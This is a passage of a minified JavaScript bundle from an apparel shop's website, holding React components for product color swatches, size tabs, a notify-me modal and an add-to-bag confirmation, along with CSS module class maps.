0,id:"notify-modal-title","data-testid":"notify-modal-title",className:p.default["notify-modal-title"],children:[!y&&!_&&o("notify-modal-title"),_&&o("notify-success-title")]}),(0,t.jsxs)(f.Dialog.Content,{className:p.default["notify-modal-content"],children:[!_&&!y&&(0,t.jsx)("span",{className:p.default["notify-modal-sub-title"],children:o("notify-modal-sub-title")}),(0,t.jsx)(D,{onSuccessActionClick:()=>{d.current?.close()},onFormSubmit:E,selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a})]})]})})}),N=(0,i.memo)(P),F=(0,i.memo)(({mode:e="modal",product:s,productRecommendationsData:r,trackNotifyMeEvent:a,selectedVariant:l,displayedColor:n,modalRef:o,onSuccessActionClick:d})=>{let{setProductId:c}=(0,i.useContext)(u);return(0,i.useEffect)(()=>{l&&c(l.id)},[l,c]),(0,t.jsx)(t.Fragment,{children:"modal"===e?(0,t.jsx)(N,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,ref:o}):(0,t.jsx)(D,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,onSuccessActionClick:d,isSubModal:!0})})});e.s(["default",0,F],252635)},119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fadeInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var g=e.i(251862);let p=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(g.default[e])}),l&&f.push(g.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${g.default.animation} ${f.join(" ")} ${c.join(" ")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>p],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var g=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:p,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:p,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:g.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-sale-label":"ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:g,handlePointerOut:p,isOverflow:_=!1,showSaleLabel:y=!1})=>{let v=(0,l.useFormatMessage)(),S=(0,i.useId)(),T=(0,i.useMemo)(()=>S?`${S}-`:"",[S]),{isEmphasizeNewColorsEnabled:x}=(0,u.useSfccFlags)(),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),E=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),k=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),C=(0,i.useMemo)(()=>x&&e.newColor,[e.newColor,x]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${v("select-color")} ${E} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${T}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${T}color-swatch-label-${e.color}`,"data-display-images":!!k.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${T}${e.color}`,onPointerOver:t=>g(t,e),onPointerOut:p,children:[(0,t.jsx)("span",{id:`${T}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${b}${c?.orderable?"":` (${v("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:k.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:b,...k,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),C&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:v("color-new")})}),y&&(0,t.jsx)("span",{className:d.default["swatch-sale-label"],children:v("sale")})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","sale-labels":"ColorSwatches-module-scss-module__Eo90Rq__sale-labels","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),g=e.i(692080),p=e.i(969845),_=e.i(536393),y=e.i(683764),v=e.i(119793);let S=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:S=!1})=>{let T=(0,n.useFormatMessage)(),{hasPdpColorSaleLabel:x}=(0,v.useFeatureFlagsBool)(["hasPdpColorSaleLabel"]),b=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),E=(0,s.useMemo)(()=>{let e=b?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[b,i]),k=(e,t)=>{"mouse"===e.pointerType&&a(t)},C=e=>{"mouse"===e.pointerType&&a()},w=(0,s.useCallback)(t=>{if(!x)return!1;let i=e.variants?.find(e=>e.color===t.color);return!!(i?.prices?.list&&i?.prices?.sale&&i.prices.sale<i.prices.list)},[e.variants,x]),L=(0,s.useMemo)(()=>b?.some(e=>w(e))??!1,[b,w]);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:`${c.default["color-swatches"]} ${L?c.default["sale-labels"]:""}`,"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&b?(0,t.jsx)(h.Carousel,{showNavigation:S,displayItems:5.5,initialItem:E,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:b?.map(e=>{let s=o(e.color),a=w(e);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,showSaleLabel:a})},e.color)})}):b?.map((e,s)=>{let a=o(e.color),l=w(e);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:k,handlePointerOut:C,isOverflow:s>=_,showSaleLabel:l},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?T("show-more").toString():T("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:T("show-more")}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})})]})},T=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var x=e.i(174080),b=e.i(96830),E=e.i(778906),k=e.i(346651);let C=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:k.default["size-heading"],children:r("length")}),(0,t.jsxs)(E.Tabs,{classNameOverride:k.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(E.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let 